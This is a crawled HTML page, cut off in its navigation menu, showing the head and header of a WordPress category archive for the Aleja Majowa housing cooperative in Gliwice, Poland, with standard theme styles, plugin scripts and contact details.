

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alejamajowa.pl/category/bez-kategorii/
body_size: 13106
content:
<!DOCTYPE html>

<html lang="pl-PL">
<head>
    
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://alejamajowa.pl/xmlrpc.php">

          <script type="text/javascript">
        home_slider_pagination = 0;
      </script>
    
          <script type="text/javascript">
        home_slider_nav = 1;
      </script>
    
    
    <title>Bez kategorii &#8211; Spółdzielnia Mieszkaniowa Aleja Majowa w Gliwicach</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spółdzielnia Mieszkaniowa Aleja Majowa w Gliwicach &raquo; Kanał z wpisami" href="https://alejamajowa.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spółdzielnia Mieszkaniowa Aleja Majowa w Gliwicach &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Bez kategorii" href="https://alejamajowa.pl/category/bez-kategorii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/alejamajowa.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='google-opensans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/resources/bootstrap/css/bootstrap.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='swipebox-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/css/minified/swipebox.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/css/minified/owl.carousel.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/css/minified/owl.theme.default.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-animations-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/css/minified/animations.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/css/minified/meanmenu.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-wp-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/css/minified/bootstrap-wp.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-main-css' href='http://alejamajowa.pl/wp-content/themes/ascent/assets/css/minified/main.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='ascent-style-css' href='http://alejamajowa.pl/wp-content/themes/ascent/style.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://alejamajowa.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://alejamajowa.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://alejamajowa.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-plugin-styles-css' href='http://alejamajowa.pl/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/assets/css/google-maps-builder.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-maps-builder-map-icons-css' href='http://alejamajowa.pl/wp-content/plugins/google-maps-builder/vendor/wordimpress/maps-builder-core/includes/libraries/map-icons/css/map-icons.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://alejamajowa.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://alejamajowa.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://alejamajowa.pl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<script type="text/javascript" src="http://alejamajowa.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/resources/bootstrap/js/bootstrap.min.js?ver=6.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/bootstrap-wp.min.js?ver=6.6.1" id="ascent-bootstrapwp-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/jquery.swipebox.min.js?ver=6.6.1" id="swipebox-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/swipebox-config.min.js?ver=6.6.1" id="ascent-swipebox-config-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/owl.carousel.min.js?ver=6.6.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/jquery.appear.min.js?ver=6.6.1" id="appear-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/jquery.meanmenu.min.js?ver=6.6.1" id="meanmenu-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/jquery.velocity.min.js?ver=6.6.1" id="velocity-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/appear.config.min.js?ver=6.6.1" id="ascent-appear-config-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/main.min.js?ver=6.6.1" id="ascent-themejs-js"></script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/themes/ascent/assets/js/minified/enable-sticky-header.min.js?ver=6.6.1" id="ascent-enable-sticky-header-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alejamajowa.pl\/wp-admin\/admin-ajax.php","nonce":"0084403a75","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="http://alejamajowa.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;key=AIzaSyCFlYKyPnBlNXLvYMqtlUZomYv_USa-ytA&amp;ver=6.6.1" id="google-maps-builder-gmaps-js"></script>
<link rel="https://api.w.org/" href="https://alejamajowa.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alejamajowa.pl/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alejamajowa.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<style type='text/css' id='dynamic-css'>

::selection{
background:#ea1851;
}

::selection{
color:#FFF;
}

::-moz-selection{
background:#ea1851;
}

::-moz-selection{
color:#FFF;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a, .header-top a:hover, .site-branding h1.site-title a, #colophon .widget_calendar table a:hover, .woocommerce-message::before,
                    .woocommerce div.product p.price, 
                    .woocommerce div.product span.price,
                    .woocommerce div.product .stock,
                    .woocommerce ul.products li.product .price,
                    #add_payment_method .cart-collaterals .cart_totals .discount td,
                    .woocommerce-cart .cart-collaterals .cart_totals .discount td,
                    .woocommerce-checkout .cart-collaterals .cart_totals .discount td{
color:#ea1851;
}

a#scroll-top, .read-more, .read-more.black:hover, .pager li > a:hover, .pager li > a:focus, #home-slider .slide-content .btn, table thead, a#scroll-top, .post-meta-info .entry-meta .comments_count, body input[type="submit"]:hover, body input[type="submit"]:focus, .mean-container .mean-bar, .mean-container .mean-bar .mean-nav ul li a.meanmenu-reveal, .mean-container .mean-bar .mean-nav ul li a.mean-expand:hover, #footer-info, .woocommerce span.onsale, .woocommerce #respond input#submit, 
                    .woocommerce a.button, 
                    .woocommerce button.button, 
                    .woocommerce input.button,
                    .woocommerce #respond input#submit.alt, 
                    .woocommerce a.button.alt, 
                    .woocommerce button.button.alt, 
                    .woocommerce input.button.alt{
background-color:#ea1851;
}

a#scroll-top:hover, .read-more:hover, .woocommerce #respond input#submit:hover, 
                    .woocommerce a.button:hover, 
                    .woocommerce button.button:hover, 
                    .woocommerce input.button:hover,
                    .woocommerce #respond input#submit.alt:hover, 
                    .woocommerce a.button.alt:hover, 
                    .woocommerce button.button.alt:hover, 
                    .woocommerce input.button.alt:hover{
background-color:#ae0015;
}

nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, nav.main-menu ul .current_page_item > a, nav.main-menu ul > li:hover > a, nav.main-menu ul > .current-menu-item > a, .mean-container a.meanmenu-reveal, .comment a.btn, .error-404, .mean-container .mean-bar .meanmenu-reveal, #home-slider .owl-dots .owl-dot.active span, #home-slider .owl-dots .owl-dot:hover span {
background:#ea1851;
}

.wp-caption, .header-top, nav.main-menu ul > li ul, .pager li > a:hover, .pager li > a:focus, #colophon, .entry-content blockquote, .post-meta-info .entry-meta, .comment a.btn, body input[type="text"]:focus, body input[type="email"]:focus, body input[type="url"]:focus, body input[type="tel"]:focus, body input[type="number"]:focus, body input[type="date"]:focus, body input[type="range"]:focus, body input[type="password"]:focus, body input[type="text"]:focus, body textarea:focus, body .form-control:focus, select:focus, table thead th {
border-color:#ea1851;
}

.woocommerce-message {
border-top-color:#ea1851;
}

.nav > li > a:hover, .nav > li > a:focus, .post-meta-info .entry-meta, .comment-form .alert-info{
background-color:#ffd6ff;
}

.entry-content blockquote{
background:#ffd6ff;
}

.error-404 a{
color:#ffd6ff;
}

.comment-form .alert-info, table thead th{
border-color:#ffd6ff;
}

.comment-form .alert-info{
border-color:#ffd6ff;
}

.comment-form .alert-info{
color:#ae0015;
}

@media (max-width: 991px) and (min-width: 0px) {
                    .post-meta-info .entry-meta .comments_count,
                    .post-meta-info .entry-meta {
                        background: none;
                        border-color: transparent;
                        background-color: transparent;
                    }
                    .post-meta-info .entry-meta .comments_count a  {
                        background: none;
                    }
                }</style>    <style type="text/css">
    
    
    
            </style>
		<style type="text/css" id="wp-custom-css">
			/*
Tutaj możesz dodać własny CSS.

Naciśnij ikonkę pomocy, żeby dowiedzieć się więcej.
*/


.panel-logowania {

	max-width: 350px;
}

.domek {

    background-image: url('https://alejamajowa.pl/wp-content/uploads/2017/02/domek.png');
    background-repeat: repeat;
    background-position: center; 

height: 150px;
margin-bottom: 0px;

}		</style>
		
    </head>

<body class="archive category category-bez-kategorii category-1 cookies-not-set">

  
  
    
    <header id="masthead" class="site-header" role="banner">

        
        <div class="header-top">
            <div class="container">
                <div class="row">

                    <div class="col-md-6">
                        
<div class="mail-info">
    
                <span class="phone-info"><i class="fas fa-phone-square-alt"></i> <a href="tel:(32) 231 77 21">(32) 231 77 21</a></span>
    
            <span><i class="fas fa-envelope"></i> <a href="mailto:sekretariat@alejamajowa.pl">sekretariat@alejamajowa.pl</a></span>
    
</div>                    </div>

                    <div class="col-md-6">
                        
<div class="header-social-icon-wrap">

    <ul class="social-icons">
           </ul>
    
</div>
                    </div>

                </div>
            </div>
        </div>

        <div id="header-main" class="header-bottom">
            <div class="header-bottom-inner">
                <div class="container">
                    <div class="row">
                        <div class="col-md-3">

                            
<div id="logo">
    <div class="site-header-inner col-md-12">
        <div class="site-branding">
            <h1 class="site-title">
                                    <a href="https://alejamajowa.pl/" title="Spółdzielnia Mieszkaniowa Aleja Majowa w Gliwicach" rel="home"><img src="http://alejamajowa.pl/wp-content/uploads/2017/01/logo.png" alt="Spółdzielnia Mieszkaniowa Aleja Majowa w Gliwicach"></a>
                                </h1>
                          <h4 class="site-description"></h4>
                    </div>
    </div>
</div>
                        </div><!--.col-md-3-->

                        <div class="col-md-9">
                            <div class="header-search pull-right">
                                <div id="header-search-button"><i class="fas fa-search"></i></div>
                            </div>
                            <div class="site-navigation pull-right">

                                
<nav class="main-menu">
    <ul id="menu-menu-1" class="header-nav clearfix"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://alejamajowa.pl/o-nas/">O nas</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://alejamajowa.pl/zarzad/">Zarząd</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://alejamajowa.pl/rada-nadzorcza/">Rada Nadzorcza</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://alejamajowa.pl/walne-zgromadzenie-czlonkow/">Walne Zgromadzenie Członków</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-89"><a href="https://alejamajowa.pl/aktualnosci/">Aktualności</a>
<ul class="sub-menu">
	<li id="menu-item-1114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1114"><a href="https://alejamajowa.pl/nasze-osiedle/">Nasze osiedle</a></li>
</ul>
</li>
